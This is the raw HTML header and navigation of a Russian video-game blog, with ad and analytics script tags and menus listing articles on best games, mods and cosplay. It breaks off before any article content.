                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#515670!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-94835:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-sub-menu { background:#dd9933!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }</style><style>.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <!-- end head functions--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex.RTB R-A-186585-11 --> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-186585-11'
  })
})</script> <script async src="https://myqtfjndnj.com/3972/91a3487cbd5f0c57c8c79c08cbc6d84d4b093fab.js"></script> <script src="https://v04.sitecounter.site/collector/index.js" data-provider="4762"></script> </head><body data-rsssl=1 class="post-template-default single single-post postid-104129 single-format-standard  cb-sticky-mm cb-sticky-sb-on cb-mod-underlines cb-mod-zoom cb-sb-nar-embed-fw cb-cat-t-dark cb-mobm-light cb-gs-style-b cb-modal-dark cb-light-blog cb-sidebar-left cb-boxed cb-fis-type-standard cb-fis-tl-st-above"data-cb-bg="/wp-content/uploads/back-2020.jpg"><div id="cb-outer-container"> <!-- Small-Screen Menu --><div id="cb-mob-menu" class="clearfix cb-dark-menu"> <a href="#" id="cb-mob-close" class="cb-link"><i class="fa cb-times"></i></a><div class="cb-mob-menu-wrap"><ul class="cb-small-nav"><li id="menu-item-13574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13574"><a href="https://genapilot.ru/">Главная</a></li><li id="menu-item-13577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13577"><a href="https://genapilot.ru/best">Лучшие</a></li><li id="menu-item-13580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13580"><a href="https://genapilot.ru/articles">Статьи</a></li><li id="menu-item-13575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13575"><a href="https://genapilot.ru/guides">Гайды</a></li><li id="menu-item-13579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13579"><a href="https://genapilot.ru/reviews">Обзоры</a></li><li id="menu-item-13578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13578"><a href="https://genapilot.ru/news">Новости</a></li><li id="menu-item-24231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://genapilot.ru/mods">Моды</a></li><li id="menu-item-24230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24230"><a href="https://genapilot.ru/cosplay">Cosplay</a></li><li id="menu-item-14490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14490"><a href="https://genapilot.ru/tests">Тесты</a></li><li id="menu-item-118039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118039"><a href="https://rank-casino.com/">казино</a></li></ul></div></div> <!-- /Small-Screen Menu --><div id="cb-container" class="wrap clearfix" itemscope itemtype="http://schema.org/Article"><header class="header clearfix wrap"><div id="cb-logo-box" class="wrap clearfix"><div id="logo" class="cb-with-large"> <a href="https://genapilot.ru"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Игровой блог GP logo" data-at2x="/wp-content/uploads/genapilot.png" data-lazy-src="/wp-content/uploads/genapilot.png"><noscript><img src="/wp-content/uploads/genapilot.png" alt="Игровой блог GP logo" data-at2x="/wp-content/uploads/genapilot.png"></noscript> </a></div><div class="cb-large cb-h-block cb-block"><!-- Yandex.RTB R-A-186585-1 --><div id="yandex_rtb_R-A-186585-1"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-1',
    blockId: 'R-A-186585-1'
  })
})</script></div></div><nav id="cb-nav-bar" class="clearfix cb-dark-menu"><div id="cb-main-menu" class="cb-nav-bar-wrap clearfix wrap"><ul class="nav main-nav wrap clearfix"><li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1084"><a title="Рейтинги лучших игр" href="https://genapilot.ru/best">Лучшие <i class="fas fa-plus fa-lg faa-flash animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#689FCE;">Избранное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-free-games"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="25 лучших бесплатных игр на всех платформах" loading="lazy" title="Лучшие бесплатные игры на всех платформах" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/07/best-free-games-1-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2018/07/best-free-games-1-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="25 лучших бесплатных игр на всех платформах" loading="lazy" title="Лучшие бесплатные игры на всех платформах" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-free-games">Лучшие бесплатные игры на всех платформах</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2018-07-09">09.07.2018</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/best" title="Все посты в Лучшие">Лучшие</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#689FCE;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-motorcycle-racing-games"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших симуляторов мотогонок" loading="lazy" title="Лучшие симуляторы мотогонок" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/05/best-motorcycle-racing-games-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/05/best-motorcycle-racing-games-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших симуляторов мотогонок" loading="lazy" title="Лучшие симуляторы мотогонок" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-motorcycle-racing-games">Лучшие симуляторы мотогонок</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-05-30">30.05.2025</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-yakuza-games"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие игры серии Yakuza" loading="lazy" title="Лучшие игры серии Yakuza" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/03/best-yakuza-games-11-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/03/best-yakuza-games-11-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие игры серии Yakuza" loading="lazy" title="Лучшие игры серии Yakuza" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-yakuza-games">Лучшие игры серии Yakuza</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-03-20">20.03.2025</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-chinese-developed"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших игр от китайских разработчиков" loading="lazy" title="Лучшие игры от китайских разработчиков" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/03/best-chinese-developed-10-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/03/best-chinese-developed-10-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших игр от китайских разработчиков" loading="lazy" title="Лучшие игры от китайских разработчиков" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-chinese-developed">Лучшие игры от китайских разработчиков</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-03-16">16.03.2025</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/more-screen-time"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="8 персонажей игр, которые заслуживали побольше экранного времени" loading="lazy" title="8 персонажей, которые заслуживали больше экранного времени" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/02/7-8-video-game-characters-who-deserved-more-screen-time-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/02/7-8-video-game-characters-who-deserved-more-screen-time-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="8 персонажей игр, которые заслуживали побольше экранного времени" loading="lazy" title="8 персонажей, которые заслуживали больше экранного времени" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/more-screen-time">8 персонажей, которые заслуживали больше экранного времени</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-02-24">24.02.2025</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-isometric-shooters"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие изометрические шутеры" loading="lazy" title="Лучшие изометрические шутеры" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/02/best-isometric-shooters-3-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/02/best-isometric-shooters-3-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие изометрические шутеры" loading="lazy" title="Лучшие изометрические шутеры" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-isometric-shooters">Лучшие изометрические шутеры</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-02-07">07.02.2025</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-auto-battlers"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="12 лучших автобаттлеров" loading="lazy" title="Лучшие автобаттлеры на ПК" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/01/best-auto-battlers-13-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/01/best-auto-battlers-13-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="12 лучших автобаттлеров" loading="lazy" title="Лучшие автобаттлеры на ПК" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-auto-battlers">Лучшие автобаттлеры на ПК</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-01-30">30.01.2025</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17140"><a title="Лучшие модификации для игр" href="https://genapilot.ru/mods">Моды <i class="fas fa-download fa-lg faa-float animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="fixh2 cb-mega-title cb-slider-title"><span style="border-bottom-color:#a5a5a5;">Последнее</span></div><div class="cb-slider-a flexslider-1-menu cb-module-block cb-slider-block cb-style-overlay flexslider-1-fw-menu clearfix"><ul class="slides"><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" loading="lazy" title="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/10/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/10/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" loading="lazy" title="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort">Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-10-03">03.10.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие наборы модов для Minecraft для комфортной игры" loading="lazy" title="Лучшие наборы модов для Minecraft для комфортной игры" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/09/minecraft-best-cozy-modpacks-11-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/09/minecraft-best-cozy-modpacks-11-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие наборы модов для Minecraft для комфортной игры" loading="lazy" title="Лучшие наборы модов для Minecraft для комфортной игры" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks">Лучшие наборы модов для Minecraft для комфортной игры</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-09-19">19.09.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-inzoi-mods"><a href="https://genapilot.ru/best-inzoi-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие моды для InZoi" loading="lazy" title="Лучшие моды для InZoi" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/06/best-inzoi-mods-1-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/06/best-inzoi-mods-1-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие моды для InZoi" loading="lazy" title="Лучшие моды для InZoi" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-inzoi-mods">Лучшие моды для InZoi</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-06-02">02.06.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-oblivion-remastered-mods"><a href="https://genapilot.ru/best-oblivion-remastered-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="10 лучших модов для Oblivion Remastered" loading="lazy" title="Лучшие моды для Oblivion Remastered" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/06/best-oblivion-remastered-mods-11-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/06/best-oblivion-remastered-mods-11-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="10 лучших модов для Oblivion Remastered" loading="lazy" title="Лучшие моды для Oblivion Remastered" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-oblivion-remastered-mods">Лучшие моды для Oblivion Remastered</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-06-02">02.06.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" loading="lazy" title="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" data-lazy-src="https://genapilot.ru/wp-content/uploads/2024/12/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0-2-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2024/12/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0-2-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" loading="lazy" title="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0">RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2024-12-18">18.12.2024</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-stalker-2-mods"><a href="https://genapilot.ru/best-stalker-2-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="8 лучших модов для Stalker 2: Heart of Chornobyl" loading="lazy" title="Лучшие моды Stalker 2: Heart of Chornobyl" data-lazy-src="https://genapilot.ru/wp-content/uploads/2024/12/best-stalker-2-mods-17-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2024/12/best-stalker-2-mods-17-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="8 лучших модов для Stalker 2: Heart of Chornobyl" loading="lazy" title="Лучшие моды Stalker 2: Heart of Chornobyl" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-stalker-2-mods">Лучшие моды Stalker 2: Heart of Chornobyl</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2024-12-07">07.12.2024</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li></ul></div></div></li><li id="menu-item-19574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19574"><a title="Лучший косплей" href="https://genapilot.ru/cosplay">Косплей <i class="fab fa-jedi-order fa-lg faa-spin animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#515670;">Случайное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/marida-nedavno-ispolnila-kosplej-sajdzho-iz-igry-znak-ognja"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Марида недавно исполнила косплей Сайджо из игры «Знак Огня»" loading="lazy" title="Марида недавно исполнила косплей Сайджо из игры «Знак Огня»" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/05/marida-nedavno-ispolnila-kosplej-sajdzho-iz-igry-znak-ognja-14-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2018/05/marida-nedavno-ispolnila-kosplej-sajdzho-iz-igry-znak-ognja-14-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Марида недавно исполнила косплей Сайджо из игры «Знак Огня»" loading="lazy" title="Марида недавно исполнила косплей Сайджо из игры «Знак Огня»" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/marida-nedavno-ispolnila-kosplej-sajdzho-iz-igry-znak-ognja">Марида недавно исполнила косплей Сайджо из игры «Знак Огня»</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2018-05-21">21.05.2018</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/cosplay" title="Все посты в Cosplay">Cosplay</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#515670;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/apex-legends-loba-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/apex-legends-loba-cosplay">Лучший косплей Лобы из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-17">17.04.2021</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay">Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-12">12.04.2021</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/apex-legends-mirage-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/apex-legends-mirage-cosplay">Лучший косплей Миража из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-02">02.04.2021</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии 